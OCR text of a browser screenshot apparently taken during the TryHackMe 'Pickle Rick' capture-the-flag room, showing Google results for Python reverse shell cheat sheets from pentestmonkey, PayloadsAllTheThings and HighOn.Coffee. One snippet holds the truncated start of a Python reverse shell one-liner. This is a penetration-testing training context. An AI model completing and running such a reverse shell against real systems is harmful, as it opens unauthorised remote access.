 1 2 3 4 10.6.52.211 22:07
TryHackMe | Pickle Rick Rick is sup4r cool http://10.10.131.214/portal.p pentestmonkey reverse s
https://www.google.com/search?client=firefox-b-1-e&q=pentestmonkey+reverse+shell+python
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Google pentestmonkey reverse shell python Sign in
All Shopping Videos News Maps More Tools
About 18,100 results (0.39 seconds)
https://pentestmonkey.net › cheat-sheet › shells › revers...
Reverse Shell Cheat Sheet | pentestmonkey
Your options for creating a reverse shell are limited by the scripting languages ... python -c
'import socket,subprocess,os;s=socket.socket(socket.
Php · Shells · Perl-reverse-shell · Web Shells
https://pentestmonkey.net › tag › python
python | pentestmonkey
Reverse Shell Cheat Sheet. If you're lucky enough to find a command execution vulnerability
during a penetration test, pretty soon afterwards you'll ...
https://github.com › PayloadsAllTheThings › blob › Re...
PayloadsAllTheThings/Reverse Shell Cheatsheet.md at master
A list of useful payloads and bypass for Web Application Security and Pentest/CTF -
PayloadsAllTheThings/Reverse Shell Cheatsheet.md at master ...
https://highon.coffee › blog › reverse-shell-cheat-sheet
Reverse Shell Cheat Sheet - HighOn.Coffee
Nov 5, 2020 — Below are a collection of reverse shells that use commonly installed
programming languages, or commonly installed binaries (nc, telnet, bash, ...
Golang Reverse Shell · Perl Reverse Shell · Python Reverse Shell
People also ask
What is Python reverse shell?
What is a bash reverse shell?
What is a Perl reverse shell?
What port does reverse shell use?